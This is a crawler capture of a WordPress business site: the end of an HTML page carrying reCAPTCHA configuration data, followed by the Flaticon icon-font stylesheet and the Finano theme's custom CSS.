6ohNXPDsMKZYC7DusOzb0DCvcOiDcK8XxXCrcKdw4XCjgohJcO+wpXCg142w4kEwqHDjQ0bw5szVQZXcsO6wrF1w7USw4wYF3JAw6cqwrpCUVctacOIw6/DniRiw69GEzwJdWnDgMKSw7BIS8OeLcOoL8OCeMOhwqPCsmkIw4/[base64]/[base64]/HMOdw73Ch0x5PG/CswzCpxUUdcKTwqZRSFkWcBTCkMK2w60IMcKse8O8bhtQw7tFwrLClxPCr8Kbw5nDqcKWw5XDnWgQwrrCqBInwoLDqMKKUcKJw5LCpMKxcFbDq8KId8K5NsKtw4NkY8OCN0XDs8KkPSbDp8OQwoLDgcOEGcKfw4/[base64]/CjVAHAsKcNCXCpMK5TVoVTMOiOjVnw5bDum41w5IwLGvCjsOpwqPDg8Ohwr7DmcOgcsOSw4fCj8KSV8OIw5LDrsKBwovDoFkSIMO/wo/DosOow5QjEhg6YMOKw5jDqRprw6xGw7/Dr2tywqPDh0DCtcKHw6PDjcOnwr/Cl8KfX8OGOMK1eMOnw6NPwr1yw7Row53Ck8Oew5MIYcO1W3HDpXnCsDHDmMOAwqrCgXvDp8K3QzV3JjzCvD/DrMOtC8KhZHrCusKnJ08rWsObWFbCsMK/[base64]/DqsKSKiDDvGNrJEXDoDPChhvDlsKBw597wq5mbQ/DsDVLw7nCvsKAwrxyesK0PgvDvAXCnMKiwp4+YcOHw4NwRMO3wpHCssK3w7rDucKzwp5yw7wmRMOZwqoPwr/CiDNIAMKIw73ClCRIworCh8OHAT9Fw6Unw6DCvsK1wrACIMKtw6k5wqfDocOYVMKeBcO5w4sSB0fCrsOZw5AiARHDnE3CjQ8Rw6LCgkspw4vCs8OiNcKhLDgRwqLDj8KpJ2/Dj8KZOmnDoxPDsSjDtAN1V8O/PcOCX8Obwpg4w78/wrDCnMKTw6vCsmnCj8Ovwo5Nw47DlWHDmF5tNwg+NBLCgsKPwqwtA8K7wqh9wrQFwqw7dcO9w4nCpcOuKhgkLcKKwrJnw4jDiQxHMsO3YkTCn8K9HMKoZcKcw7Z1w49RB8O1YMK/OcOIwpzDjsKFw4rDncOxBRrDkcOewr0kwpnDlwgNw6BBwrrDrQYlwpzCqXhKwoHDssKJFC8nGcKcw5VgLg7DslfDmMKMwrAFwo/CtVnDqsOMw7sBaBYswooFw7rCnMOpXMK7wozDt8KKwqxmw7LCosOEw6gPKMKkwppVw4zCj18aEgIAw6zDsn9jw5rCisKlCMOnwq1DEMOcY8K9wrcTwpvCpcO5woLDlEPDgCPDtnDDhTbCm8OEd1vDsMOBwoR8SFHDihPCnmHCnR3DlF5Yw7/Cn8OiPXwGw5IQw7/[base64]/DgAfCu8KoWcKZAQE\\u003d\x22],null,[\x22conf\x22,null,\x226LdJSnoaAAAAAF45wu8CoXCBHV6Q4oAzLoaa8hrL\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,900],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://upipoligrafias.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bAuiGNLvRYJWxVnULeiKUzOaAD/g12y3MUic+GHjP7E\\u003d\x22,1,0,null,1,1764590567769,0,0,[165,157,136,74],null,[219,190,198],\x22RC-LVSpIDF9lWstAA\x22,null,null,null,null,null,\x220dAFcWeA4TTZBfyKr--Nd9Qqah_hLYlKqTJiW7AKPDrf8KBNKOQ7VJRLMQqqD2BYE2rf3xY2pmHb4TmHbsZ7u8_s3LK_0JNh2fDw\x22,1764673367949]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://upipoligrafias.com/wp-content/themes/finano/assets/css/flaticon.css?ver=1.0.0
body_size: 731
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 31/07/2018 17:34
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-size: inherit;
  font-style: normal;
}

.flaticon-plane:before { content: "\f100"; }
.flaticon-report:before { content: "\f101"; }
.flaticon-medal:before { content: "\f102"; }
.flaticon-banknote:before { content: "\f103"; }
.flaticon-businesswoman:before { content: "\f104"; }
.flaticon-calendar:before { content: "\f105"; }
.flaticon-check-mark:before { content: "\f106"; }
.flaticon-chronometer:before { content: "\f107"; }
.flaticon-computer:before { content: "\f108"; }
.flaticon-earning-money-idea:before { content: "\f109"; }
.flaticon-creative:before { content: "\f10a"; }
.flaticon-edit:before { content: "\f10b"; }
.flaticon-gear:before { content: "\f10c"; }
.flaticon-group:before { content: "\f10d"; }
.flaticon-emoji:before { content: "\f10e"; }
.flaticon-head:before { content: "\f10f"; }
.flaticon-hierarchical-structure:before { content: "\f110"; }
.flaticon-gift:before { content: "\f111"; }
.flaticon-brain:before { content: "\f112"; }
.flaticon-layers:before { content: "\f113"; }
.flaticon-layout:before { content: "\f114"; }
.flaticon-line-chart:before { content: "\f115"; }
.flaticon-list:before { content: "\f116"; }
.flaticon-long-arrow-right:before { content: "\f117"; }
.flaticon-market-line-chart:before { content: "\f118"; }
.flaticon-menu:before { content: "\f119"; }
.flaticon-metrics:before { content: "\f11a"; }
.flaticon-cross:before { content: "\f11b"; }
.flaticon-network:before { content: "\f11c"; }
.flaticon-target:before { content: "\f11d"; }
.flaticon-pie-chart:before { content: "\f11e"; }
.flaticon-pin:before { content: "\f11f"; }
.flaticon-multimedia:before { content: "\f120"; }
.flaticon-responsive:before { content: "\f121"; }
.flaticon-next:before { content: "\f122"; }
.flaticon-next-1:before { content: "\f123"; }
.flaticon-quote:before { content: "\f124"; }
.flaticon-supermarket:before { content: "\f125"; }
.flaticon-chat:before { content: "\f126"; }
.flaticon-speed:before { content: "\f127"; }
.flaticon-target-1:before { content: "\f128"; }
.flaticon-arrowheads-down:before { content: "\f129"; }
.flaticon-risk:before { content: "\f12a"; }
.flaticon-heart:before { content: "\f12b"; }
.flaticon-rent:before { content: "\f12c"; }
.flaticon-car:before { content: "\f12d"; }
.flaticon-team:before { content: "\f12e"; }
.flaticon-family:before { content: "\f12f"; }
.flaticon-family-room:before { content: "\f130"; }
.flaticon-car-1:before { content: "\f131"; }
.flaticon-coins:before { content: "\f132"; }
.flaticon-agreement:before { content: "\f133"; }
.flaticon-result:before { content: "\f134"; }
.flaticon-money:before { content: "\f135"; }
.flaticon-speaker:before { content: "\f136"; }
.flaticon-contact:before { content: "\f137"; }
.flaticon-graph-1:before { content: "\f138"; }
.flaticon-support:before { content: "\f139"; }
.flaticon-hourglass:before { content: "\f13a"; }
.flaticon-start:before { content: "\f13b"; }
.flaticon-collaboration:before { content: "\f13c"; }
.flaticon-optimization-clock:before { content: "\f13d"; }
.flaticon-mail:before { content: "\f13e"; }
.flaticon-urban:before { content: "\f13f"; }
.flaticon-phone:before { content: "\f140"; }
.flaticon-bank:before { content: "\f141"; }
.flaticon-bank-building:before { content: "\f142"; }
.flaticon-growth-1:before { content: "\f143"; }
.flaticon-growth:before { content: "\f144"; }
.flaticon-king:before { content: "\f145"; }
.flaticon-growth-2:before { content: "\f146"; }
.flaticon-growth-3:before { content: "\f147"; }
.flaticon-report-1:before { content: "\f148"; }
.flaticon-growth-4:before { content: "\f149"; }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://upipoligrafias.com/wp-content/themes/finano/style.css?ver=6.4.7
body_size: 1099
content:
/*
Theme Name: Finano
Theme URI: http://demos.casethemes.net/finano/
Author: CaseThemes
Author URI: https://themeforest.net/user/casethemes
Description: Finano is the Perfect Finanoe, Consulting & Business WordPress Theme. Finano is best suited for corporate website like Finanoial Advisor, Accountant, Consulting Firms, insurance, loan, tax help, Investment firm etc. This is a business theme that is help full for online presence for Corporate Business and Finanoial Firms.  
Version: 1.0.2
License: ThemeForest
License URI: https://themeforest.net/licenses
Text Domain: finano
Tags:  advisor, attorney, corporate accountant, finanoe, finanoial, insurance, invest, investment, investor, mutual funds, pensions, retirement, saving, tax, trading 
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
.fa-database:before {
    content: "\f1c0";
    font-family: "FontAwesome";
    font-style: normal !important;
}

.ct-carousel-service-layout2 .item-title {
    margin-left: 9px;
}
.dg-serv-carro .item-more {
    display: none !important;
}
.dg-serv-carro .item-more {
    display: none !important;
}
.owl-carousel .owl-item img {
    display: inline;
    width: 100% !important;
    height: 100% !important;
    max-width: 100%;
}
.dg-txt-foor-bottom p {
    color: #fff !important;
    font-size: 15px;
    margin-bottom: -26px !important;
    margin-top: -12px;
}
.dg-footer-bottom .vc_column-inner {
    padding-top: 10px !important;
}
.vc_tta-accordion .vc_tta-panel-heading {
    background-color: #054378 !important;
    border: 1px solid #fff !important;
}
h4.vc_tta-panel-title {
    color: #fff !important;
    font-size: 18px;
}
.ct-fancybox-layout8 .ct-fancybox-inner:hover .ct-fancybox-icon {
    background-color: #054378 !important;
}
.dg-about-icon-home.ct-fancybox-layout8 .ct-fancybox-icon {
    background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
    background-image: -webkit-linear-gradient(top, #054378, #009fe3);
    background-image: -moz-linear-gradient(top, #054378, #009fe3);
    background-image: -ms-linear-gradient(top, #054378, #009fe3);
    background-image: -o-linear-gradient(top, #054378, #009fe3);
    background-image: linear-gradient(top, #054378, #009fe3);
}
.dg-serv-home {
    height: 200px;
}
.ct-fancybox-layout8 .ct-fancybox-icon img {
    max-width: 57px !important;
}
#header-wrap .header-topbar-wrap.style1:before {
    background-color: #054378 !important;
  
}
.dg-txt-footer {
    margin-left: 19%;
    width: 108%;
}
.footer-custom-inner {
    border-top: 7px solid #054378;
}

.dg-btn-footer {
    background-color: #FEFEFF !important;
    color: #054378 !important;
    margin-left: -11%;
}
.dg-txt-footer img {
    zoom: 78%;
    margin-right: 4%;
}
.dg-txt-footer {
    font-size: 15px;
}

@media screen and (max-width: 768px) {

}
@media screen and (max-width: 425px) {
.dg-row-services {
    margin-left: 51px !important;
    margin-right: 40px !important;
}
.vc_custom_1581717528269 {
    margin-right: 20px !important;
    margin-left: 20px !important;
}
.ct-carousel-service-layout2 .item-title {
    margin: 0;
    font-size: 15px;
    font-weight: 700;
    line-height: 1.3888;
    color: #fff;
    margin-right: 17px !important;
}
.dg-box-home {
    margin-bottom: 80px;
}
.dg-txt-footer {
    margin-left: -7%;
    width: 119%;
    font-size: 16px;
}
.dg-rsss-footer {
    width: 47%;
    display: inline-block;
}
.dg-row-rrss-fo.vc_col-xs-6 {
    width: 100%;
}
.dg-row-footer-btn .align-left-xs {
    margin-left: 45px;
}
.header-topbar-wrap.style1 {
    display: none !important;
}
}
@media screen and (max-width: 414px) {

}
@media screen and (max-width: 375px) {

}
@media screen and (min-width: 1024px) {
.dg-row-services {
    margin-left: 100px !important;
    margin-right: 100px !important;
}
}
@media screen and (min-width: 1200px) {

}
@media screen and (min-width: 1280px) {
	
}
@media screen and (min-width: 1360px) {
}
@media screen and (min-width: 1440px) {
}
@media screen and (min-width: 1536px) {
}
@media screen and (min-width: 1600px) {
}
@media screen and (min-width: 1920px) {

}

